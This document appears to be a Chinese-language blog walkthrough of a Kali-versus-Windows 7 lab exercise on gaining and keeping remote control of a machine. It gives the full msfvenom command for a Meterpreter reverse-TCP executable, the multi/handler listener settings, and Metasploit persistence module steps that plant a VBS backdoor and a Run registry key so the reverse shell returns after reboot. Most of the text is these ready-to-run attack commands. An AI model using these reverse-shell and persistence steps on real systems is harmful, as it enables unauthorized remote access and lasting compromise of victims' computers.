



测试环境:

kali + win7

测试步骤:



1.利用MSF编写远控程序

msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.0.163 lport=55555 -f exe -o 5555.exe

-p 漏洞利用payload

lhost 监听地址(kali地址)

lport 监听端口(这里本来想写5555的,手滑写成了55555)

-f 输出格式==生成什么类型文件

-o 文件名字



2.将远控程序(5555.exe)上传到靶机

3.msf开启监听

msfconsole -q

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 10.0.0.163

set lport 55555

run

payload、lhost、lport与远控程序中的要一致



4.在靶机上执行远控程序(5555.exe)

可以看到,直接攻击成功





5.接下来进行权限维持,首先保存会话

background

6.使用Persistence模块,设置session即可

lhost和lport看一眼,后面监听会用到

use exploit/windows/local/persistence

set session 1

run



7.验证靶机生成的文件

路径在第6步攻击后的回显中

后门文件位置: C:\Users\HQY\AppData\Local\Temp\wVoHtlrQVeRGa.vbs

注册表位置:HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ieyoNKPraZaY



8.再次开启监听,payload、lhost、lport要和Persistence模块里的配置一致

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 10.0.0.163

set lport 4444

run



9.重启靶机,即可再次攻击成功

结尾:

因为一个私信,临时赶出来的文章,希望可以帮到大家。